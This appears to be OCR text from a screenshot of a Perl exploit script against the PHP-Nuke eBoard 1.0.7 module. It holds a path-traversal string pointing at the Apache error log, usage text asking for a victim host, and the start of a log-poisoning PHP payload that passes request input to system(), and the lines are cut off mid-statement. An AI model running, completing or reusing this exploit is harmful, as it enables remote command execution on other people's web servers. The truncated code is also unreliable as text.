
"../../../../../var/log/error_log"

);

if (@ARGV < 3) {

print "

PHP-Nuke Module eBoard 1.0.7 GLOBA
##################################
Usage: exploit.pl [victim] /module
##################################
";

exit();

}

$host=$ARGV[0];

$path=$ARGV[1];

$apachepath=$ARGV[2];

print "Code is injecting in logfile
$CODE="<?php ob_clean();system(\$H
$socket = IO::Socket::INET->new(Pr